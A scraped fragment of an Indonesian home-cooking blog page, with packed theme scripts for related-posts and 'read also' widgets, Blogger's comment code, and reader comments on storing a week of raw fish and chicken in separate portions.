      eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('L b=["\\i\\p\\e\\i\\a\\c\\K\\a\\c\\m\\d\\a\\h\\J\\i\\h\\h\\c\\a","\\p\\a\\d\\S\\c\\a\\s\\a\\e\\d\\j\\v\\r\\R\\c\\m\\j\\j\\t\\m\\s\\a","\\x\\n\\f\\j\\d\\y\\o\\f\\h\\r\\u\\o\\k\\Q\\u\\x\\n\\f\\j\\d\\y\\o\\f\\h\\r\\u\\n","\\P\\D\\a\\k\\r\\w\\a\\c\\a\\E\\d\\f\\k\\F\\c\\c","\\c\\a\\e\\p\\d\\G","\\e\\f\\h\\a\\t\\m\\s\\a","\\C","\\i\\e\\j\\a\\k\\d\\v\\a\\H\\f\\k\\a","\\n\\m\\k\\a\\e\\d\\t\\f\\h\\a","\\e\\a\\I\\d\\w\\i\\o\\c\\i\\e\\p"];O();(N(){A q=z[b[1]](b[0])[0];B(q){A g=z[b[3]](b[2]),l=M(g[b[4]]/2);B(g[l][b[5]]==b[6]){g[l][b[8]][b[7]](q,g[l])}T{g[l][b[8]][b[7]](q,g[l][b[9]])}}})()',56,56,'||||||||||x65|_0x9301|x6C|x74|x6E|x6F|_0xa209x2|x64|x69|x73|x72|_0xa209x3|x61|x70|x62|x67|_0xa209x1|x79|x6D|x4E|x20|x42|x53|x2E|x2D|document|let|if|x50|x75|x63|x41|x68|x66|x78|x4D|x52|var|parseInt|function|ignielBacaJuga|x71|x2C|x43|x45|else'.split('|'),0,{}));
    //]]> </script>
</div>
<span class='link_pages'></span>
</div>
<div class='labelhome1 clearfix'>
<a href='https://www.mildaini.com/search/label/Kesehatan' rel='tag'>
Kesehatan
</a>
<a href='https://www.mildaini.com/search/label/Kuliner' rel='tag'>
Kuliner
</a>
<a href='https://www.mildaini.com/search/label/Lifestyle' rel='tag'>
Lifestyle
</a>
<a href='https://www.mildaini.com/search/label/Tips' rel='tag'>
Tips
</a>
</div>
<div class='social-buttons'>
<div class='hi-icon-wrap'>
<a class='hi-icon' href='https://www.blogger.com/share-post.g?blogID=1257902584254093945&postID=3183218984880560701&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><i class='fa fa-facebook'></i></a>
<a class='hi-icon' href='https://www.blogger.com/share-post.g?blogID=1257902584254093945&postID=3183218984880560701&target=twitter' target='_blank' title='Bagikan ke X'><i class='fa fa-twitter'></i></a>
<a class='hi-icon' href='https://pinterest.com/pin/create/button/?url=https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfIymITYl3NLlF0gGEFcTU7ApmeYircw4wOgTpqkaj30yiML2YEth0l09un0YpXtLLqWPwDPZduf0ZtBLMudXwpeXTi3FcmhA_uGE-PRnJu8ybQ1W8Nx2JTwMKB-Q0KtWDio0xSB1AragFgkLVQo7f6SJFOPGTHMlLnW8yqoPy9uXTTDyV_PoNU9FA8g/s72-w640-c-h360/danau.jpg&description=Assalamu&#39;alaikum.  Wr.Wb Apa kabar Sahabat Milda Ini semua, semoga selalu sehat ya berselera makan dan cukup istirahat.  Di tempatmu bag...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Share this on Pinterest'><i class='fa fa-pinterest'></i></a>
<a class='hi-icon' href='https://www.linkedin.com/shareArticle?mini=true&url=https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html&title=Menyiapkan Stok Lauk Mentah Untuk Satu Pekan, Tidak Boleh disatukan Nanti Bisa Berkelahi &summary=mildaini.com adalah blog yang membahas tentang bagaimana ilmu parenting, kesehatan, gaya hidup, dan traveling dari sudut pandang ibu rumah tangga' target='_blank'><i class='fa fa-linkedin'></i></a>
<a class='hi-icon' data-action='share/whatsapp/share' href='whatsapp://send?text=https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html From Milda Ini'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear: both;'></div>
<span class='odd-pager'><ul class='mbt-pager'>
<li class='next'>
<a class='newer-link' href='https://www.mildaini.com/2023/05/ide-bekal-makan.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.mildaini.com/2023/04/tebing-suban-curup-di-malam-hari.html' id='Blog1_blog-pager-older-link'></a>
</li>
</ul>
</span>
<script type='text/javascript'> 
//<![CDATA[ 
(function($){    
    var newerLink = $('a.newer-link'); 
    var olderLink = $('a.older-link');
	
    $.get(newerLink.attr('href'), function (data) { 

      var thumb=$(data).find('.post-entry img:first').length>=1?"<img src='"+$(data).find('.post-entry img:first').attr('src').replace(/s\B\d{2,4}/,'s' + 180)+" class='pager-thumb'/>":"";

     newerLink.html(thumb+'<div><strong>Next</strong> <span>'+$(data).find('.post .entry-title').text()+'</span></div>');    
    },"html"); 
    $.get(olderLink.attr('href'), function (data2) { 
      var thumb2=$(data2).find('.post-entry img:first').length>=1?"<img src='"+$(data2).find('.post-entry img:first').attr('src').replace(/s\B\d{2,4}/,'s' + 180)+" class='pager-thumb'/>":"";
     olderLink.html(thumb2+'<div><strong>Previous</strong> <span>'+$(data2).find('.post .entry-title').text()+'</span></div>');    
    },"html"); 

})(jQuery); 
//]]> 
</script>
<div style='clear: both;'></div>
<article class='author-wrapper'>
<div class='large-12 column'>
</div>
<div class='media'>
</div>
</article>
<div id='ignielRelated'>
<h3 class='title'><span>Related Posts</span></h3>
<script>//<![CDATA[
      var jumlah = 8;
      eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('d a=["\\y","\\x\\1f\\f\\k\\h","\\f\\e\\q\\C\\h\\E","\\w","\\k\\q\\A\\e\\1Y\\1d\\P","\\x\\z\\U\\x\\h\\n\\k\\q\\C","","\\1l\\F\\k\\q","\\e\\q\\h\\n\\1E","\\P\\e\\e\\A","\\1H\\h","\\h\\k\\h\\f\\e","\\S\\F\\q\\h\\e\\q\\h","\\x\\z\\v\\v\\g\\n\\1E","\\v\\e\\A\\k\\g\\1H\\h\\E\\z\\v\\U\\q\\g\\k\\f","\\z\\n\\f","\\A\\g\\h\\g\\2n\\k\\v\\g\\C\\e\\D\\1f\\q\\C\\2q\\U\\g\\x\\e\\1M\\1z\\2p\\k\\1t\\1w\\1d\\1C\\1i\\2k\\2j\\2e\\C\\F\\b\\b\\b\\b\\1I\\1n\\Z\\E\\V\\Z\\C\\b\\b\\b\\b\\V\\b\\b\\b\\b\\1w\\O\\b\\1r\\b\\b\\b\\O\\W\\A\\1b\\2f\\e\\b\\b\\b\\b\\b\\1A\\1I\\O\\1n\\1t\\W\\1r\\O\\b\\1l\\U\\1z\\Z\\D\\C\\b\\b\\b\\b\\2h\\V\\f\\V\\W\\1t\\W\\1r\\v\\1T\\1d\\F\\n\\1M\\2g\\2b\\b\\b\\1B\\1X\\b\\1W\\1V\\1j\\1d\\1K\\1G\\1J\\b\\b\\b\\b\\b\\V\\f\\1K\\1J\\1k\\1n\\z\\W\\v\\O\\O","\\f\\k\\q\\1k","\\n\\e\\f","\\g\\f\\h\\e\\n\\q\\g\\h\\e","\\E\\n\\e\\P","\\n\\g\\q\\A\\F\\v","\\P\\f\\F\\F\\n","\\Z\\1C\\1B","\\y\\f\\k\\w","\\y\\A\\k\\1j\\K\\S\\f\\g\\x\\x\\I\\p\\h\\E\\z\\v\\U\\p\\w\\y\\g\\K\\E\\n\\e\\P\\I\\p","\\p\\K\\h\\k\\h\\f\\e\\I\\p","\\p\\w\\y\\k\\v\\C\\K\\x\\n\\S\\I\\p","\\D\\1i\\1b\\2a\\1b\\X\\E\\1b\\1G\\1A\\X\\1f\\X\\1k\\X\\q\\F\\X\\q\\z","\\n\\e\\1f\\f\\g\\S\\e","\\p\\K\\g\\f\\h\\I\\p","\\p\\D\\w\\y\\D\\g\\w\\y\\D\\A\\k\\1j\\w","\\y\\g\\K\\E\\n\\e\\P\\I\\p","\\p\\K\\S\\f\\g\\x\\x\\I\\p\\1l\\z\\A\\z\\f\\p\\w","\\y\\D\\g\\w","\\y\\D\\f\\k\\w","\\1i\\n\\k\\h\\e"];d Q=0,l=J H(),r=J H(),B=J H();1c 2l(t,T){d i=t[a[1]](a[0]);N(d j=0;j<i[a[2]];j++){u(i[j][a[4]](a[3])!=-1){i[j]=i[j][a[5]](i[j][a[4]](a[3])+1,i[j][a[2]])}};i=i[a[7]](a[6]);i=i[a[5]](0,T-1);1q i}1c 2d(T){N(d i=0;i<T[a[9]][a[8]][a[2]];i++){d t=T[a[9]][a[8]][i];l[Q]=t[a[11]][a[10]];1g=a[6];u(a[12]1h t){1g=t[a[12]][a[10]]}1s{u(a[13]1h t){1g=t[a[13]][a[10]]}};u(a[14]1h t){1m=t[a[14]][a[15]]}1s{1m=a[16]};B[Q]=1m;N(d j=0;j<t[a[17]][a[2]];j++){u(t[a[17]][j][a[18]]==a[19]){r[Q]=t[a[17]][j][a[20]];1o}};Q++}}1c 1L(1p,i){N(d j=0;j<1p[a[2]];j++){u(1p[j]==i){1q 1Q}};1q 1P}1c 1R(){d L=J H(0);d R=J H(0);d 1N=J H(0);d Y=J H(0);N(d m=0;m<r[a[2]];m++){u(!1L(L,r[m])){L[a[2]]+=1;L[L[a[2]]-1]=r[m];R[a[2]]+=1;R[R[a[2]]-1]=l[m];1N[a[2]]+=1;Y[a[2]]+=1;Y[Y[a[2]]-1]=B[m]}};l=R;r=L;B=Y;N(d m=0;m<l[a[2]];m++){d G=1a[a[22]]((l[a[2]]-1)*1a[a[21]]());d 1O=l[m];d 1F=r[m];d 1v=B[m];l[m]=l[G];r[m]=r[G];B[m]=B[G];l[G]=1O;r[G]=1F;B[G]=1v};d 1e=0;d o=1a[a[22]]((l[a[2]]-1)*1a[a[21]]());d 1D=o;d M;d 1y=1u[a[23]];2i(1e<1x){u(r[o]!=1y){M=a[24];M+=a[25]+r[o]+a[26]+l[o]+a[27]+B[o][a[29]](/\\/s[0-9]+(\\-c)?/,a[28])+a[2o]+l[o]+a[26]+l[o]+a[2c];M+=a[2m]+r[o]+a[2r]+l[o]+a[1Z];M+=a[1S];1u[a[1U]](M);1e++;u(1e==1x){1o}};u(o<l[a[2]]-1){o++}1s{o=0};u(o==1D){1o}}}',62,152,'||||||||||_0x91f7|x41||var|x65|x6C|x61|x74|_0x46aax8|_0x46aax9|x69|judul|_0x46aax12|x72|_0x46aax18|x27|x6E|urls||_0x46aax6|if|x6D|x3E|x73|x3C|x75|x64|gambar|x67|x2F|x68|x6F|_0x46aax13|Array|x3D|new|x20|_0x46aaxe|_0x46aax1a|for|x43|x66|rel|_0x46aaxf|x63|_0x46aax7|x62|x45|x51|x2D|_0x46aax11|x55|||||||||||Math|x31|function|x4F|_0x46aax17|x70|postcontent|in|x77|x76|x6B|x6A|postimg|x53|break|_0x46aaxc|return|x49|else|x56|document|_0x46aax16|x42|jumlah|_0x46aax1b|x34|x33|x4C|x52|_0x46aax19|x79|_0x46aax15|x32|x24|x4E|x54|x46|contains|x36|_0x46aax10|_0x46aax14|false|true|ignielRelatedGrid|35|x57|36|x37|x58|x2B|x78|34|||||||||||x39|x48|31|relpostimgcuplik|x47|x50|x38|x44|while|x4B|x30|filter|32|x3A|30|x2C|x3B|33'.split('|'),0,{}));
      //]]></script>
<script src='/feeds/posts/default/-/Kesehatan?alt=json-in-script&callback=relpostimgcuplik&max-results=25'></script>
<script src='/feeds/posts/default/-/Kuliner?alt=json-in-script&callback=relpostimgcuplik&max-results=25'></script>
<script src='/feeds/posts/default/-/Lifestyle?alt=json-in-script&callback=relpostimgcuplik&max-results=25'></script>
<script src='/feeds/posts/default/-/Tips?alt=json-in-script&callback=relpostimgcuplik&max-results=25'></script>
<ul>
<script>ignielRelatedGrid();</script>
</ul>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
<div id='comments'>
<div class='post-comments'>
<h4 class='block-heading'>
<span>
25
comment
</span>
</h4>
<div class='comments'>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c7796042685546356971"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.anekaresma.com" rel="nofollow">Nengsi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html?showComment=1683962545403#c7796042685546356971">13 Mei 2023 pukul 14.22</a></span></div><p class="comment-content">Tips yang berguna banget buat ibu rumah tangga biar keuangan lebih aman terkendali tali barang yang diinginkan sesuai kebutuhan. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7796042685546356971">Balas</a><span class="item-control blog-admin blog-admin pid-1774474335"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/7796042685546356971">Hapus</a></span></span></div><div class="comment-replies"><div id="c7796042685546356971-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7796042685546356971-ra" class="thread-chrome thread-expanded"><div></div><div id="c7796042685546356971-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7796042685546356971">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7796042685546356971-ce"></div></li><li class="comment" id="c4164015251589246393"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj44txePfi28q2A7UpcGbbc_FrrGNpvldJMDOcJTh_tZA10hXX1VAoTFSuvTTBN73TDdbUJgYGKHgnrMJMiAgZBWqnM5oyqOZPJhf2xpojb0dCoosyAZQOvLcFlRN5FPJw/s45-c/riatumimomor-rev.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03586260958548467039" rel="nofollow">Ria Tumimomor</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html?showComment=1685950147208#c4164015251589246393">5 Juni 2023 pukul 14.29</a></span></div><p class="comment-content">Wah, bener juga sih. Kalau sudah sering masak, kita sudah tahu ya bakal berapa banyak porsinya, jadi sebaiknya langsung dipisah2. Saya termasuk yang masih disimpen jadi satu, lalu bolak balik turunin dari freezer, ambil yang mau dimasak terus sisanya masukin lagi. Kasian ikannya ya, bisa panas dingin nanti :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4164015251589246393">Balas</a><span class="item-control blog-admin blog-admin pid-458156595"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/4164015251589246393">Hapus</a></span></span></div><div class="comment-replies"><div id="c4164015251589246393-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4164015251589246393-ra" class="thread-chrome thread-expanded"><div></div><div id="c4164015251589246393-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4164015251589246393">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4164015251589246393-ce"></div></li><li class="comment" id="c756511082985092258"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1xQ1UKkJbb9dgZ0H4_74AWrEBLo2nX2B86BiQ1_t7fbc8gemF3ASjF7SU0Ki2QmFVZqM9lLy7sa3hIOouDL9FE6Xn2jt2ATz-71kFfRU5E4SA1UTDKFuJrL4HjDzjRz8/s45-c/Elisabeth+Murni.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14426051446211226515" rel="nofollow">Sash</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html?showComment=1685973856843#c756511082985092258">5 Juni 2023 pukul 21.04</a></span></div><p class="comment-content">Kalau saya biasa menyetok lauk atau sayuran hanya untuk dua atau 3 hari saja. Soalnya cukup jalan kaki 200 meter sudah ada warung sayur yang stocknya selalu fresh setiap hari. Jadi mau bikin food prep seminggu udah malas duluan :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="756511082985092258">Balas</a><span class="item-control blog-admin blog-admin pid-1759350071"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/756511082985092258">Hapus</a></span></span></div><div class="comment-replies"><div id="c756511082985092258-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c756511082985092258-ra" class="thread-chrome thread-expanded"><div></div><div id="c756511082985092258-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="756511082985092258">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c756511082985092258-ce"></div></li><li class="comment" id="c7278565028894079989"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbc7mDzVcrkVWiCNjYx-0SjRHO9An4AwozJhPkUBhMvIl46NbatMLxnLet8LM2p6mmDJt5MhsR2GncAMtRqdgYOhilBUNE9Nfy2112SwWexbqniZ4P5j-saPdrtptrlas/s45-c/20171029_072319.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16809621453214827884" rel="nofollow">Eviindrawanto.Com</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html?showComment=1686016727673#c7278565028894079989">6 Juni 2023 pukul 08.58</a></span></div><p class="comment-content">Lumayan banyak juga belanjaan stock lauk untuk seminggu Mbak Milda. Pasar Panorama, sekalipun becek saat hujan pastinya pasar yang cukup lengkap ya karena selalu ramai. Ohya saya juga suka begini, belanja sekalian untuk kebutuhan beberapa hari lalu membagi-bagi dalam satu wadah untuk sekali masak. Kadang menggunakan wadah, kadang menggunakan kantong plastik kedap udara. Kalau dengan kantong plastik, muat di freezer lebih banyak .</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7278565028894079989">Balas</a><span class="item-control blog-admin blog-admin pid-933591036"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/7278565028894079989">Hapus</a></span></span></div><div class="comment-replies"><div id="c7278565028894079989-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7278565028894079989-ra" class="thread-chrome thread-expanded"><div></div><div id="c7278565028894079989-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7278565028894079989">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7278565028894079989-ce"></div></li><li class="comment" id="c1086130483897197381"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.ceritahikmahnisa.com" rel="nofollow">Hikmah Khaerunnisa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html?showComment=1686019755968#c1086130483897197381">6 Juni 2023 pukul 09.49</a></span></div><p class="comment-content">Lucu judul nya mbak. Awas nanti berkelahi antara ayam dan ikan atau ikan lele dan ikan mas yaa.. wkwk aku juga sudah mulai food preparation setiap minggu alhamdulillah membantu sekali untuk ringkas masak di setiap hari nya</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1086130483897197381">Balas</a><span class="item-control blog-admin blog-admin pid-1774474335"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/1086130483897197381">Hapus</a></span></span></div><div class="comment-replies"><div id="c1086130483897197381-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1086130483897197381-ra" class="thread-chrome thread-expanded"><div></div><div id="c1086130483897197381-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1086130483897197381">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1086130483897197381-ce"></div></li><li class="comment" id="c1445007759289038849"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-NPnksn3LOIqPkFIISHfJGNJkz5Oi1Px6jJn_LlLUN6dwVkgK761vOI2GLqTgNMm0SWWDlaybzTVl2ccGbe3apS49OQ1fgt0Yot2907JnpAl7_bfle_YvuXZXWToTOQ/s45-c/Katerina+Profil.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18067198578659302159" rel="nofollow">Katerina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html?showComment=1686020837270#c1445007759289038849">6 Juni 2023 pukul 10.07</a></span></div><p class="comment-content">Aku pun menyimpan lauknya dipisah-pisah sesuai kebutuhan masak. Satu tempat untuk satu kali masak. Beberapa bahan makanan bukan daging-dagingan juga aku simpan dalam wadah tertutup, dan diusahakan banget yang bahan wadahnya itu memiliki standar keamanan untuk penyimpanan makanan. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1445007759289038849">Balas</a><span class="item-control blog-admin blog-admin pid-860006589"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/1445007759289038849">Hapus</a></span></span></div><div class="comment-replies"><div id="c1445007759289038849-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1445007759289038849-ra" class="thread-chrome thread-expanded"><div></div><div id="c1445007759289038849-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1445007759289038849">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1445007759289038849-ce"></div></li><li class="comment" id="c5852766227884284841"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgG3MyDT0tmWV1LMA-ia-0_LUdASV45xyzkulKu_64EHq4VJCdepNsHWNzKhYiSNGl_a_5w4yELRQm67QibRD7v178eF8OBowCtnC8Y6alSksl3teaM5xDesMTOd7s_lYU/s45-c/studio_na+%2816%29.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16214718073253258023" rel="nofollow">Helenamantra</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html?showComment=1686028606166#c5852766227884284841">6 Juni 2023 pukul 12.16</a></span></div><p class="comment-content">iyaa bener nih, jangan disatukan nanti berkelahi. Eh gimana, hahaha<br>jadi setiap lauk diletakkan di wadah terpisah, kira-kira untuk sekali masak. Kalau begini, tidak merusak kualitas lauk itu dibanding dicampur semua dalam wadah besar - dikeluarkan dari kulkas - lalu dimasukkan lagi. BIsa pusing ikannya :))</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5852766227884284841">Balas</a><span class="item-control blog-admin blog-admin pid-35948466"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/5852766227884284841">Hapus</a></span></span></div><div class="comment-replies"><div id="c5852766227884284841-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5852766227884284841-ra" class="thread-chrome thread-expanded"><div></div><div id="c5852766227884284841-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5852766227884284841">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5852766227884284841-ce"></div></li><li class="comment" id="c8978784980868093263"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRVroELEVnzcvtO_SHqR6Ur1MWR-ILRy7Xr6LCPMXPKxBs1rCnkcOlCOYNfsPZcIpJ5LuZnLLNzirRaKuKqUm_LDNACdEk6Bkr1OwZ0kELN3K_tzFWMw6r7K5K1ZrmoOI/s45-c/20190806_112854.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02974787279193925523" rel="nofollow">Nurul 